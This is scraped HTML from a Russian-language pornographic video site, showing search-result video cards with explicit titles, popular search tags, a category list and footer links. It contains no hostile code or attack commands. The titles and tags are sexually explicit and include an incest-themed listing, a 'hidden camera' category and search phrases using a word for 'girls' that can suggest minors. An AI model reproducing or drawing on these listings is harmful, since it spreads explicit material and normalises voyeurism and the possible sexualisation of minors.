									<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="4627" data-fav-type="1"></span>
														<div class="sticky">
				<div class="box">
					1:02:53
				</div>
									<div class="box second">HD</div>
							</div>
			</div>
			<div class="content">
				<div class="title">Групповое порно: Грубый анал с двумя подругами</div>
			</div>
			<ul class="list">
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-eye"></use>
					</svg>
					<span>830K</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-calendar"></use>
					</svg>
															<span>11 месяцев назад</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-like"></use>
					</svg>
															<span>67%</span>
				</li>
			</ul>
		</a>
		</div>
	</div>
		<div class=" item thumb  ">
		<div class="wrap-card">
					<a class="card" href="https://huyamba.info/video/8129/" title="Разоблачение | Exposure (2017) с русским переводом" >
			<div class="media">
																																	<img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/8000/8129/426x240/9.jpg" data-webp="https://huyamba.info/contents/videos_screenshots/8000/8129/650x366/9.jpg" alt="Разоблачение | Exposure (2017) с русским переводом"  data-preview="https://huyamba.info/get_file/1/ad04399ec235a7a2d72789e531c467c9/8000/8129/8129.webm/" width="426" height="240" />
																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="8129" data-fav-type="0"></span>
									<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="8129" data-fav-type="1"></span>
														<div class="sticky">
				<div class="box">
					1:29:37
				</div>
				
							</div>
			</div>
			<div class="content">
				<div class="title">Разоблачение | Exposure (2017) с русским переводом</div>
			</div>
			<ul class="list">
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-eye"></use>
					</svg>
					<span>445K</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-calendar"></use>
					</svg>
															<span>1 год назад</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-like"></use>
					</svg>
															<span>73%</span>
				</li>
			</ul>
		</a>
		</div>
	</div>
		<div class=" item thumb  ">
		<div class="wrap-card">
					<a class="card" href="https://huyamba.info/video/4597/" title="Jolee Love и Francys Belle #1 — грубый групповой анал" >
			<div class="media">
																																	<img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/4000/4597/426x240/11.jpg" data-webp="https://huyamba.info/contents/videos_screenshots/4000/4597/650x366/11.jpg" alt="Jolee Love и Francys Belle #1 — грубый групповой анал"  data-preview="https://huyamba.info/get_file/1/a023755e97857120661b71c5cae69dfd/4000/4597/4597.webm/" width="426" height="240" />
																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="4597" data-fav-type="0"></span>
									<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="4597" data-fav-type="1"></span>
														<div class="sticky">
				<div class="box">
					59:16
				</div>
									<div class="box second">HD</div>
							</div>
			</div>
			<div class="content">
				<div class="title">Jolee Love и Francys Belle #1 — грубый групповой анал</div>
			</div>
			<ul class="list">
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-eye"></use>
					</svg>
					<span>524K</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-calendar"></use>
					</svg>
															<span>3 года назад</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-like"></use>
					</svg>
															<span>68%</span>
				</li>
			</ul>
		</a>
		</div>
	</div>
		<div class=" item thumb  ">
		<div class="wrap-card">
					<a class="card" href="https://huyamba.info/video/4806/" title="Русское куколд порно: Отжарил жену на глазах у мужа" >
			<div class="media">
																																	<img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/4000/4806/426x240/18.jpg" data-webp="https://huyamba.info/contents/videos_screenshots/4000/4806/650x366/18.jpg" alt="Русское куколд порно: Отжарил жену на глазах у мужа"  data-preview="https://huyamba.info/get_file/1/af45776e73abdbafbeb324725df2a52a/4000/4806/4806.webm/" width="426" height="240" />
																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="4806" data-fav-type="0"></span>
									<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="4806" data-fav-type="1"></span>
														<div class="sticky">
				<div class="box">
					27:24
				</div>
									<div class="box second">2K</div>
							</div>
			</div>
			<div class="content">
				<div class="title">Русское куколд порно: Отжарил жену на глазах у мужа</div>
			</div>
			<ul class="list">
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-eye"></use>
					</svg>
					<span>1.3M</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-calendar"></use>
					</svg>
															<span>1 год назад</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-like"></use>
					</svg>
															<span>71%</span>
				</li>
			</ul>
		</a>
		</div>
	</div>
		<div class=" item thumb  ">
		<div class="wrap-card">
					<a class="card" href="https://huyamba.info/video/4988/" title="Татушки: Мы давали, мы давали, наши попочки устали - порно фильмы" >
			<div class="media">
																																	<img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/4000/4988/426x240/27.jpg" data-webp="https://huyamba.info/contents/videos_screenshots/4000/4988/650x366/27.jpg" alt="Татушки: Мы давали, мы давали, наши попочки устали - порно фильмы"  data-preview="https://huyamba.info/get_file/1/c36cb2734a83d273b8c51d3400ccefef/4000/4988/4988.webm/" width="426" height="240" />
																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="4988" data-fav-type="0"></span>
									<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="4988" data-fav-type="1"></span>
														<div class="sticky">
				<div class="box">
					2:04:52
				</div>
									<div class="box second">HD</div>
							</div>
			</div>
			<div class="content">
				<div class="title">Татушки: Мы давали, мы давали, наши попочки устали - порно фильмы</div>
			</div>
			<ul class="list">
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-eye"></use>
					</svg>
					<span>696K</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-calendar"></use>
					</svg>
															<span>1 год назад</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-like"></use>
					</svg>
															<span>71%</span>
				</li>
			</ul>
		</a>
		</div>
	</div>
		<div class=" item thumb  ">
		<div class="wrap-card">
					<a class="card" href="https://huyamba.info/video/4923/" title="Сборник порно: Девушки лесбиянки мастурбирут анал секс игрушками" >
			<div class="media">
																																	<img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/4000/4923/426x240/7.jpg" data-webp="https://huyamba.info/contents/videos_screenshots/4000/4923/650x366/7.jpg" alt="Сборник порно: Девушки лесбиянки мастурбирут анал секс игрушками"  data-preview="https://huyamba.info/get_file/1/af86299c2bf9b8058d3e75bb34e6c188/4000/4923/4923.webm/" width="426" height="240" />
																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="4923" data-fav-type="0"></span>
									<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="4923" data-fav-type="1"></span>
														<div class="sticky">
				<div class="box">
					6:20
				</div>
									<div class="box second">HD</div>
							</div>
			</div>
			<div class="content">
				<div class="title">Сборник порно: Девушки лесбиянки мастурбирут анал секс игрушками</div>
			</div>
			<ul class="list">
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-eye"></use>
					</svg>
					<span>114K</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-calendar"></use>
					</svg>
															<span>8 лет назад</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-like"></use>
					</svg>
															<span>39%</span>
				</li>
			</ul>
		</a>
		</div>
	</div>
		<div class=" item thumb  ">
		<div class="wrap-card">
					<a class="card" href="https://huyamba.info/video/8059/" title="Misha Mynx - тайная игра с тетей и племянником" >
			<div class="media">
																																	<img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/8000/8059/426x240/2.jpg" data-webp="https://huyamba.info/contents/videos_screenshots/8000/8059/650x366/2.jpg" alt="Misha Mynx - тайная игра с тетей и племянником"  data-preview="https://huyamba.info/get_file/1/80b2d604ceef3aa37383d9b856ce8454/8000/8059/8059.webm/" width="426" height="240" />
																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="8059" data-fav-type="0"></span>
									<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="8059" data-fav-type="1"></span>
														<div class="sticky">
				<div class="box">
					13:48
				</div>
									<div class="box second">HD</div>
							</div>
			</div>
			<div class="content">
				<div class="title">Misha Mynx - тайная игра с тетей и племянником</div>
			</div>
			<ul class="list">
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-eye"></use>
					</svg>
					<span>162K</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-calendar"></use>
					</svg>
															<span>4 года назад</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-like"></use>
					</svg>
															<span>78%</span>
				</li>
			</ul>
		</a>
		</div>
	</div>
	</div>
								<div class="pagination-list" id="list_videos_videos_list_search_result_pagination">
                  
                <ul class="list">
                                    <li class="item active"><span>1</span></li>
                                                <li class="item"><a href="#search" data-action="ajax" data-container-id="list_videos_videos_list_search_result_pagination" data-block-id="list_videos_videos_list_search_result" data-parameters="q:%D0%B4%D1%80%D0%BE%D1%87%D0%B0%D1%82%20%D0%B4%D1%80%D1%83%D0%B3%20%D0%B4%D1%80%D1%83%D0%B3%D1%83;category_ids:;sort_by:;from_videos+from_albums:2">2</a></li>
                                                <li class="item"><a href="#search" data-action="ajax" data-container-id="list_videos_videos_list_search_result_pagination" data-block-id="list_videos_videos_list_search_result" data-parameters="q:%D0%B4%D1%80%D0%BE%D1%87%D0%B0%D1%82%20%D0%B4%D1%80%D1%83%D0%B3%20%D0%B4%D1%80%D1%83%D0%B3%D1%83;category_ids:;sort_by:;from_videos+from_albums:3">3</a></li>
                                                <li class="item"><a href="#search" data-action="ajax" data-container-id="list_videos_videos_list_search_result_pagination" data-block-id="list_videos_videos_list_search_result" data-parameters="q:%D0%B4%D1%80%D0%BE%D1%87%D0%B0%D1%82%20%D0%B4%D1%80%D1%83%D0%B3%20%D0%B4%D1%80%D1%83%D0%B3%D1%83;category_ids:;sort_by:;from_videos+from_albums:4">4</a></li>
                                                <li class="item"><a href="#search" data-action="ajax" data-container-id="list_videos_videos_list_search_result_pagination" data-block-id="list_videos_videos_list_search_result" data-parameters="q:%D0%B4%D1%80%D0%BE%D1%87%D0%B0%D1%82%20%D0%B4%D1%80%D1%83%D0%B3%20%D0%B4%D1%80%D1%83%D0%B3%D1%83;category_ids:;sort_by:;from_videos+from_albums:5">5</a></li>
                                                <li class="item"><a href="#search" data-action="ajax" data-container-id="list_videos_videos_list_search_result_pagination" data-block-id="list_videos_videos_list_search_result" data-parameters="q:%D0%B4%D1%80%D0%BE%D1%87%D0%B0%D1%82%20%D0%B4%D1%80%D1%83%D0%B3%20%D0%B4%D1%80%D1%83%D0%B3%D1%83;category_ids:;sort_by:;from_videos+from_albums:6">6</a></li>
                                                <li class="item"><a href="#search" data-action="ajax" data-container-id="list_videos_videos_list_search_result_pagination" data-block-id="list_videos_videos_list_search_result" data-parameters="q:%D0%B4%D1%80%D0%BE%D1%87%D0%B0%D1%82%20%D0%B4%D1%80%D1%83%D0%B3%20%D0%B4%D1%80%D1%83%D0%B3%D1%83;category_ids:;sort_by:;from_videos+from_albums:7">7</a></li>
                                                <li class="item"><a href="#search" data-action="ajax" data-container-id="list_videos_videos_list_search_result_pagination" data-block-id="list_videos_videos_list_search_result" data-parameters="q:%D0%B4%D1%80%D0%BE%D1%87%D0%B0%D1%82%20%D0%B4%D1%80%D1%83%D0%B3%20%D0%B4%D1%80%D1%83%D0%B3%D1%83;category_ids:;sort_by:;from_videos+from_albums:8">8</a></li>
                                                <li class="item"><a href="#search" data-action="ajax" data-container-id="list_videos_videos_list_search_result_pagination" data-block-id="list_videos_videos_list_search_result" data-parameters="q:%D0%B4%D1%80%D0%BE%D1%87%D0%B0%D1%82%20%D0%B4%D1%80%D1%83%D0%B3%20%D0%B4%D1%80%D1%83%D0%B3%D1%83;category_ids:;sort_by:;from_videos+from_albums:9">9</a></li>
                      
                      <li class="item dots"><a href="#search" data-action="ajax" data-container-id="list_videos_videos_list_search_result_pagination" data-block-id="list_videos_videos_list_search_result" data-parameters="q:%D0%B4%D1%80%D0%BE%D1%87%D0%B0%D1%82%20%D0%B4%D1%80%D1%83%D0%B3%20%D0%B4%D1%80%D1%83%D0%B3%D1%83;category_ids:;sort_by:;from_videos+from_albums:10">...</a></li>
                            </ul>
                  <div class="item pager">
            <a title="Показать Еще" href="#search" data-action="ajax" data-container-id="list_videos_videos_list_search_result_pagination" data-block-id="list_videos_videos_list_search_result" data-parameters="q:%D0%B4%D1%80%D0%BE%D1%87%D0%B0%D1%82%20%D0%B4%D1%80%D1%83%D0%B3%20%D0%B4%D1%80%D1%83%D0%B3%D1%83;category_ids:;sort_by:;from_videos+from_albums:2">
              <svg class="svg-icon">
                  <use xlink:href="#icon-arrow-right"></use>
              </svg>
            </a>
          </div>
        		</div>
	</section>
  </div>
</div>

<div class="section"> 
    <div class="container">
	    <h2 class="title">
            Порно тренды
        </h2>
        <div id="search_results_popular_searches" class="media-info__buttons 111">
                            <a class="tag" href="/search/русскиемуж-и-жена-дрочат-друг-другу/">
                    русскиемуж и жена дрочат друг другу
                </a>
                            <a class="tag" href="/search/муж-ижена-дрочат-друг-другу/">
                    муж ижена дрочат друг другу
                </a>
                            <a class="tag" href="/search/дрочат-друг-другу-девочек/">
                    дрочат друг другу девочек
                </a>
                            <a class="tag" href="/search/две-девочки-дрочат-друг-другу/">
                    две девочки дрочат друг другу
                </a>
                            <a class="tag" href="/search/девушка-дрочат-друг-другу/">
                    девушка дрочат друг другу
                </a>
                            <a class="tag" href="/search/парни-дрочат-друг-другу/">
                    парни дрочат друг другу
                </a>
                            <a class="tag" href="/search/дрочат-друг-другу,-ласкают-соски/">
                    дрочат друг другу, ласкают соски
                </a>
                            <a class="tag" href="/search/дрочат-друг-другу-с-разговорами-длинное/">
                    дрочат друг другу с разговорами длинное
                </a>
                            <a class="tag" href="/search/парень-и-девушка-дрочат-друг-другу-пока-не-было-дома-некого/">
                    парень и девушка дрочат друг другу пока не было дома некого
                </a>
                            <a class="tag" href="/search/большой-член-в-рот-и-впопку-друг-другу/">
                    большой член в рот и впопку друг другу
                </a>
                            <a class="tag" href="/search/муж-и-жена-изменяют-друг-другу/">
                    муж и жена изменяют друг другу
                </a>
                            <a class="tag" href="/search/самый-большой-резину-друг-другу/">
                    самый большой резину друг другу
                </a>
                    </div>
    </div>
</div>

	<div class="section">
  <div class="container">
    <div class="headline second">
        <h2 class='title'>Порно фильмы по категориям</h2> 
    </div>
    <ul class="categories-list" id="list_categories_categories_list_items">
              <li class="item">
          <a href="https://huyamba.info/categories/erotic-movies-full/" title="Эротические фильмы">
            <span>Эротические фильмы</span>
            <span>454</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/xxx-porn-parody/" title="Порно пародии">
            <span>Порно пародии</span>
            <span>175</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/full-porn-movies/" title="Полнометражные порно фильмы">
            <span>Полнометражные порно фильмы</span>
            <span>1.7K</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/hidden-cameras-porn-videos/" title="Скрытая камера">
            <span>Скрытая камера</span>
            <span>76</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/russian-porn-movies/" title="Русские порно фильмы">
            <span>Русские порно фильмы</span>
            <span>194</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/cuckold-porn/" title="Куколд порно, измена, рогоносцы">
            <span>Куколд порно, измена, рогоносцы</span>
            <span>79</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/classic-love-kisses-erotic/" title="Классика, любовь, поцелуи, эротика">
            <span>Классика, любовь, поцелуи, эротика</span>
            <span>1.1K</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/porno-s-perevodom/" title="Порно с переводом">
            <span>Порно с переводом</span>
            <span>2.1K</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/granny-porn-videos/" title="Старушки, порно со зрелыми">
            <span>Старушки, порно со зрелыми</span>
            <span>576</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/tolstushki-porn/" title="Толстушки, порно с толстыми">
            <span>Толстушки, порно с толстыми</span>
            <span>241</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/public-porn-videos/" title="Публичное порно">
            <span>Публичное порно</span>
            <span>300</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/oral-porn-videos/" title="Орал, анилингус, куннилингус">
            <span>Орал, анилингус, куннилингус</span>
            <span>1.8K</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/lesbians-porn-videos/" title="Сексуальные девушки">
            <span>Сексуальные девушки</span>
            <span>1.2K</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/horror/" title="Порно Ужасы">
            <span>Порно Ужасы</span>
            <span>97</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/group-porn-videos/" title="Групповое порно, свингеры">
            <span>Групповое порно, свингеры</span>
            <span>2.1K</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/bdsm-porn-videos/" title="БДСМ, доминирование, Садо Мазо">
            <span>БДСМ, доминирование, Садо Мазо</span>
            <span>589</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/blowjob-porn/" title="Минет, ручная работа">
            <span>Минет, ручная работа</span>
            <span>2.6K</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/celebrities-porn-videos/" title="Порно знаменитостей">
            <span>Порно знаменитостей</span>
            <span>148</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/russian-porn/" title="Русское порно">
            <span>Русское порно</span>
            <span>1.2K</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/teen-porn/" title="Порно молодых">
            <span>Порно молодых</span>
            <span>1.5K</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/asian-porn-videos/" title="Азиатки">
            <span>Азиатки</span>
            <span>303</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/sex-mashines-porn-videos/" title="Секс машины">
            <span>Секс машины</span>
            <span>108</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/anal-porn/" title="Анал и Анальный секс">
            <span>Анал и Анальный секс</span>
            <span>4.3K</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/interracial-porn-videos/" title="Межрассовое Порно">
            <span>Межрассовое Порно</span>
            <span>849</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/sperm-squirt-porn/" title="Сперма, сквиртинг">
            <span>Сперма, сквиртинг</span>
            <span>1.8K</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/big-dick-porn/" title="Большие толстые члены">
            <span>Большие толстые члены</span>
            <span>1.2K</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/sex-toys-porn-videos/" title="Секс игрушки">
            <span>Секс игрушки</span>
            <span>1.4K</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/fisting-porn-videos/" title="Фистинг, инсершн, страпон">
            <span>Фистинг, инсершн, страпон</span>
            <span>561</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/skinny-porn/" title="Худые, порно с худыми">
            <span>Худые, порно с худыми</span>
            <span>1.3K</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/solo-striptease/" title="Соло, стриптиз, мастурбация">
            <span>Соло, стриптиз, мастурбация</span>
            <span>1.1K</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/homemade-porn-videos/" title="Домашнее порно видео">
            <span>Домашнее порно видео</span>
            <span>2.1K</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/vr-porn-videos/" title="Виртуальное порно VR 360">
            <span>Виртуальное порно VR 360</span>
            <span>10</span>
          </a>
        </li>
          </ul>
  </div>
</div>
 
    </main>        
    <footer class="footer">     
      <div class="section">   
        <div class="container"> 
          <div class="footer-inner">  
            <div class="row">
              <div class="about">
                
У нас уже <a href="https://huyamba.info/albums/">13139 порно фото</a>, 4913.6 часов <a href="https://huyamba.info/videos/">HD порно видео</a> и 3447 <a href="https://huyamba.info/models/">профилей секс моделей</a>
              </div>
            </div>
            <div class="row">
              <div class="holder">
                <div class="footer-logo">
                  <img width="244" height="54" src="https://huyamba.info/static/images/logo.svg" alt="Хуямба" /> 
                </div>
                <div class="footer-wrap">
                  <ul class="list">
                    <li class="item">
                      <a href="https://huyamba.info/">Главная</a>
                    </li>
                    <li class="item">
                      <a href="https://onlinetube.tv/">OnlineTube</a>
                    </li>
                    <li class="item">
                      <a href="https://pornoreka.tv/">PornoReka</a>
                    </li>
                    <li class="item">
                      <a href="https://theporndude.com/ru" rel="nofollow">ThePornDude</a>
                    </li>
                    <li class="item">
                      <a href="https://huyamba.info/videos/">Видео</a>
                    </li>
                                          <li class="item">
                        <a href="https://huyamba.info/albums/">Фото</a>
                      </li>
                                                              <li class="item">
                        <a href="https://huyamba.info/models/">Модели</a>
                      </li>
                                                              <li class="item">
                        <a href="https://huyamba.info/categories/">Категории</a>
                      </li>
                                                              <li class="item">
                        <a data-href="https://huyamba.info/login/" data-fancybox="ajax">Вход</a>
                      </li>
                                                              <li class="item">
                        <a href="https://huyamba.info/terms/">Правила</a>
                      </li>
                                                              <li class="item">
                        <a href="https://huyamba.info/dmca/">DMCA</a>
                      </li>
                                        <li class="item">
                      <a href="https://huyamba.info/privacy/">Политика конфиденциальности</a>
                    </li>
                  </ul>
                  <div class="copyright">
                    © 2005-2026 Хуямба. Все права защищены. Все видео и фото адаптированы для просмотра на мобильных устройствах.
                  </div>
                </div>
              </div>
            </div>
          </div>
        </div>
      </div>
    </footer>
  </div>
  <script src="https://huyamba.info/static/js/main.deps.js?v=1768754746"></script>
  <script src="https://huyamba.info/static/js/custom.js?v=1768754746"></script>
  <script src="https://huyamba.info/static/js/assets.js?v=1"></script>
  <script src="https://huyamba.info/static/js/main.js?v=v=1768754746"></script>
    <script>
    $.blockUI.defaults.overlayCSS = {cursor: 'wait'};
          $.Autocomplete.defaults.minChars = 3;
      $.Autocomplete.defaults.deferRequestBy = 100;
      $.Autocomplete.defaults.serviceUrl = 'https://huyamba.info/suggest/';
              $.Autocomplete.defaults.groupBy = 'type';
            </script>
    <svg aria-hidden="true" style="position: absolute; width: 0; height: 0; overflow: hidden;" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
      <defs>
          <symbol id="icon-breakdowns" viewBox="0 0 16 16">
              <g clip-path="url(#clip0_279_1864)">
                <path d="M2.25 0C1.00934 0 0 1.00934 0 2.25C0 3.49066 1.00934 4.5 2.25 4.5C3.49066 4.5 4.5 3.49066 4.5 2.25C4.5 1.00934 3.49066 0 2.25 0ZM2.25 3.5C1.56075 3.5 1 2.93925 1 2.25C1 1.56075 1.56075 1 2.25 1C2.93925 1 3.5 1.56075 3.5 2.25C3.5 2.93925 2.93925 3.5 2.25 3.5Z" />
                <path d="M2.25 5.75C1.00934 5.75 0 6.75934 0 8C0 9.24066 1.00934 10.25 2.25 10.25C3.49066 10.25 4.5 9.24066 4.5 8C4.5 6.75934 3.49066 5.75 2.25 5.75ZM2.25 9.25C1.56075 9.25 1 8.68925 1 8C1 7.31075 1.56075 6.75 2.25 6.75C2.93925 6.75 3.5 7.31075 3.5 8C3.5 8.68925 2.93925 9.25 2.25 9.25Z" />
                <path d="M2.25 11.5C1.00934 11.5 0 12.5093 0 13.75C0 14.9907 1.00934 16 2.25 16C3.49066 16 4.5 14.9907 4.5 13.75C4.5 12.5093 3.49066 11.5 2.25 11.5ZM2.25 15C1.56075 15 1 14.4392 1 13.75C1 13.0608 1.56075 12.5 2.25 12.5C2.93925 12.5 3.5 13.0608 3.5 13.75C3.5 14.4392 2.93925 15 2.25 15Z" />
                <path d="M7.75 4.5H13.75C14.9907 4.5 16 3.49066 16 2.25C16 1.00934 14.9907 0 13.75 0H7.75C6.50934 0 5.5 1.00934 5.5 2.25C5.5 3.49066 6.50934 4.5 7.75 4.5ZM7.75 1H13.75C14.4392 1 15 1.56075 15 2.25C15 2.93925 14.4392 3.5 13.75 3.5H7.75C7.06075 3.5 6.5 2.93925 6.5 2.25C6.5 1.56075 7.06075 1 7.75 1Z" />
                <path d="M13.75 5.75H7.75C6.50934 5.75 5.5 6.75934 5.5 8C5.5 9.24066 6.50934 10.25 7.75 10.25H13.75C14.9907 10.25 16 9.24066 16 8C16 6.75934 14.9907 5.75 13.75 5.75ZM13.75 9.25H7.75C7.06075 9.25 6.5 8.68925 6.5 8C6.5 7.31075 7.06075 6.75 7.75 6.75H13.75C14.4392 6.75 15 7.31075 15 8C15 8.68925 14.4392 9.25 13.75 9.25Z" />
                <path d="M13.75 11.5H7.75C6.50934 11.5 5.5 12.5093 5.5 13.75C5.5 14.9907 6.50934 16 7.75 16H13.75C14.9907 16 16 14.9907 16 13.75C16 12.5093 14.9907 11.5 13.75 11.5ZM13.75 15H7.75C7.06075 15 6.5 14.4392 6.5 13.75C6.5 13.0608 7.06075 12.5 7.75 12.5H13.75C14.4392 12.5 15 13.0608 15 13.75C15 14.4392 14.4392 15 13.75 15Z" />
              </g>
              <defs>
                <clipPath id="clip0_279_1864">
                  <rect width="16" height="16" />
                </clipPath>
              </defs>
          </symbol>
          <symbol id="icon-smile" viewBox="0 0 33 33"> 
              <rect width="32" height="32" transform="translate(0.399902 0.92981)"/>
              <circle cx="16.4001" cy="16.9297" r="12.8" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
              <path d="M23.6002 16.1297C23.6002 20.1062 20.3766 23.3297 16.4002 23.3297C12.4237 23.3297 9.2002 20.1062 9.2002 16.1297" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
              <ellipse cx="13.3999" cy="14.1297" rx="1" ry="2"/>
              <ellipse cx="19.7998" cy="14.1297" rx="1" ry="2"/>
          </symbol>
          <symbol id="icon-arrow-down" viewBox="0 0 32 32">
              <path d="M31.488 8.129l-1.048-1.056c-0.33-0.33-0.769-0.511-1.238-0.511s-0.908 0.182-1.238 0.511l-11.957 11.958-11.971-11.971c-0.329-0.33-0.769-0.511-1.238-0.511s-0.909 0.181-1.238 0.511l-1.048 1.049c-0.683 0.682-0.683 1.793 0 2.475l14.253 14.304c0.329 0.329 0.768 0.561 1.241 0.561h0.005c0.469 0 0.908-0.232 1.237-0.561l14.24-14.265c0.33-0.329 0.511-0.782 0.512-1.25s-0.182-0.915-0.512-1.244z"></path>
          </symbol>
          <symbol id="icon-arrow-left" viewBox="0 0 32 32">
              <path d="M23.871 31.488l1.056-1.048c0.33-0.33 0.511-0.769 0.511-1.238s-0.182-0.908-0.511-1.238l-11.958-11.957 11.971-11.971c0.33-0.329 0.511-0.769 0.511-1.238s-0.181-0.909-0.511-1.238l-1.049-1.048c-0.682-0.683-1.793-0.683-2.476 0l-14.304 14.253c-0.329 0.329-0.561 0.768-0.561 1.241v0.005c0 0.469 0.232 0.908 0.561 1.237l14.265 14.24c0.329 0.33 0.782 0.511 1.25 0.512s0.915-0.181 1.244-0.512z"></path>
          </symbol>
          <symbol id="icon-arrow-right" viewBox="0 0 32 32">
              <path d="M8.129 0.511l-1.055 1.048c-0.33 0.33-0.511 0.769-0.511 1.238s0.182 0.908 0.511 1.238l11.958 11.957-11.971 11.971c-0.33 0.329-0.511 0.769-0.511 1.238s0.181 0.909 0.511 1.238l1.049 1.048c0.682 0.683 1.793 0.683 2.475 0l14.304-14.253c0.329-0.329 0.561-0.768 0.561-1.241v-0.005c0-0.469-0.232-0.908-0.561-1.237l-14.265-14.24c-0.329-0.33-0.782-0.511-1.25-0.511s-0.915 0.182-1.244 0.511z"></path>
          </symbol>
          <symbol id="icon-calendar" viewBox="0 0 32 32">
              <path d="M8.615 6.769c0.677 0 1.231-0.554 1.231-1.231v-4.308c-0-0.677-0.554-1.231-1.231-1.231s-1.231 0.554-1.231 1.231v4.308c0 0.677 0.554 1.231 1.231 1.231z"></path>
              <path d="M8.615 6.769c0.677 0 1.231-0.554 1.231-1.231v-4.308c-0-0.677-0.554-1.231-1.231-1.231s-1.231 0.554-1.231 1.231v4.308c0 0.677 0.554 1.231 1.231 1.231z"></path>
              <path d="M23.385 6.769c0.677 0 1.231-0.554 1.231-1.231v-4.308c0-0.677-0.554-1.231-1.231-1.231s-1.231 0.554-1.231 1.231v4.308c0 0.677 0.554 1.231 1.231 1.231z"></path>
              <path d="M23.385 6.769c0.677 0 1.231-0.554 1.231-1.231v-4.308c0-0.677-0.554-1.231-1.231-1.231s-1.231 0.554-1.231 1.231v4.308c0 0.677 0.554 1.231 1.231 1.231z"></path>
